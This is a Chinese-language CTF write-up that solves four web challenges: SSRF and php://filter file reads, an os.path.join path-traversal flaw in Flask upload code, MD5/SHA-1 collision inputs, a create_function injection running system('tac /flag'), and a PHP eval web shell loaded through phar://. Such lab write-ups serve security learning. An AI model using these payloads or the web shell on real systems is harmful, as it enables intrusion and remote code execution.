目录
①easyssrf
②babyupload
③ level-up
④bingdundun~
明天就新生赛了,练套题保持下手感吧
(文章只选取了一部分)
①easyssrf

输入/flag

输入file:///fl4g

访问/ha1x1ux1u.php

?file=php://filter/convert.base64-encode/resource=/flag
base64解码得到flag
②babyupload


访问/source得到源码
from flask import Flask, request, redirect, g, send_from_directory
import sqlite3
import os
import uuidapp = Flask(__name__)SCHEMA = """CREATE TABLE files (
id text primary key,
path text
);
"""def db():g_db = getattr(g, '_database', None)if g_db is None:g_db = g._database = sqlite3.connect("database.db")return g_db@app.before_first_request
def setup():os.remove("database.db")cur = db().cursor()cur.executescript(SCHEMA)@app.route('/')
def hello_world():return """<!DOCTYPE html>
<html>
<body>
<form action="/upload" method="post" enctype="multipart/form-data">Select image to upload:<input type="file" name="file"><input type="submit" value="Upload File" name="submit">
</form>
<!-- /source -->
</body>
</html>"""@app.route('/source')
def source():return send_from_directory(directory="/var/www/html/", path="www.zip", as_attachment=True)@app.route('/upload', methods=['POST'])
def upload():if 'file' not in request.files:return redirect('/')file = request.files['file']if "." in file.filename:return "Bad filename!", 403conn = db()cur = conn.cursor()uid = uuid.uuid4().hextry:cur.execute("insert into files (id, path) values (?, ?)", (uid, file.filename,))except sqlite3.IntegrityError:return "Duplicate file"conn.commit()file.save('uploads/' + file.filename)return redirect('/file/' + uid)@app.route('/file/<id>')
def file(id):conn = db()cur = conn.cursor()cur.execute("select path from files where id=?", (id,))res = cur.fetchone()if res is None:return "File not found", 404# print(res[0])with open(os.path.join("uploads/", res[0]), "r") as f:return f.read()if __name__ == '__main__':app.run(host='0.0.0.0', port=80)简单审一下代码:上传的文件不能有后缀名,上传后生成一个uuid,并将uuid和文件名存入数据库中,并返回文件的uuid。再通过/file/uuid访问文件,通过查询数据库得到对应文件名,在文件名前拼接uploads/后读取该路径下上传的文件
os.path.join绝对路径拼接漏洞:
os.path.join(path,*paths)函数用于将多个文件路径连接成一个组合的路径。第一个函数通常包含了基础路径,而之后的每个参数被当作组件拼接到基础路径之后。
然而,这个函数有一个少有人知的特性,如果拼接的某个路径以 / 开头,那么包括基础路径在内的所有前缀路径都将被删除,该路径将视为绝对路径

直接访问回显路径即可

③ level-up
初始界面右键查看源码

提示查看/robots.txt

访问/level_2_1s_h3re.php

md5碰撞
array1=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2&array2=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2
访问/Level___3.php

sha1碰撞
array1=%25PDF-1.3%0A%25%E2%E3%CF%D3%0A%0A%0A1%200%20obj%0A%3C%3C/Width%202%200%20R/Height%203%200%20R/Type%204%200%20R/Subtype%205%200%20R/Filter%206%200%20R/ColorSpace%207%200%20R/Length%208%200%20R/BitsPerComponent%208%3E%3E%0Astream%0A%FF%D8%FF%FE%00%24SHA-1%20is%20dead%21%21%21%21%21%85/%EC%09%239u%9C9%B1%A1%C6%3CL%97%E1%FF%FE%01%7FF%DC%93%A6%B6%7E%01%3B%02%9A%AA%1D%B2V%0BE%CAg%D6%88%C7%F8K%8CLy%1F%E0%2B%3D%F6%14%F8m%B1i%09%01%C5kE%C1S%0A%FE%DF%B7%608%E9rr/%E7%ADr%8F%0EI%04%E0F%C20W%0F%E9%D4%13%98%AB%E1.%F5%BC%94%2B%E35B%A4%80-%98%B5%D7%0F%2A3.%C3%7F%AC5%14%E7M%DC%0F%2C%C1%A8t%CD%0Cx0Z%21Vda0%97%89%60k%D0%BF%3F%98%CD%A8%04F%29%A1&array2=%25PDF-1.3%0A%25%E2%E3%CF%D3%0A%0A%0A1%200%20obj%0A%3C%3C/Width%202%200%20R/Height%203%200%20R/Type%204%200%20R/Subtype%205%200%20R/Filter%206%200%20R/ColorSpace%207%200%20R/Length%208%200%20R/BitsPerComponent%208%3E%3E%0Astream%0A%FF%D8%FF%FE%00%24SHA-1%20is%20dead%21%21%21%21%21%85/%EC%09%239u%9C9%B1%A1%C6%3CL%97%E1%FF%FE%01sF%DC%91f%B6%7E%11%8F%02%9A%B6%21%B2V%0F%F9%CAg%CC%A8%C7%F8%5B%A8Ly%03%0C%2B%3D%E2%18%F8m%B3%A9%09%01%D5%DFE%C1O%26%FE%DF%B3%DC8%E9j%C2/%E7%BDr%8F%0EE%BC%E0F%D2%3CW%0F%EB%14%13%98%BBU.%F5%A0%A8%2B%E31%FE%A4%807%B8%B5%D7%1F%0E3.%DF%93%AC5%00%EBM%DC%0D%EC%C1%A8dy%0Cx%2Cv%21V%60%DD0%97%91%D0k%D0%AF%3F%98%CD%A4%BCF%29%B1
访问/level_level_4.php

?NI+SA+=txw4ever
+绕过_过滤
![]()
访问/55_5_55.php

?a=\create_function&b=}system('tac /flag');//
因为正则的关系,我们不能以字母数字开头,所以我们可以用\符号开头,它不会影响函数的运行
而转化为create_function创建的函数就会变成
<?php
function lambda_1() {
}system('tac /flag');
//}④bingdundun~

只能上传图片/压缩包,同时url里发现任意文件读取
写马zip.php,压缩文件为zip.zip
<?php
phpinfo();
@eval ($_POST['teat']);
?>

上传回显文件位置
![]()
(该url中有.php,推测?bingdundun=xxx会自动补全.php)
用phar伪协议访问压缩文件
?bingdundun=phar://6c6a0f91b29850cd36dac63bf289a065.zip/zip
rce即可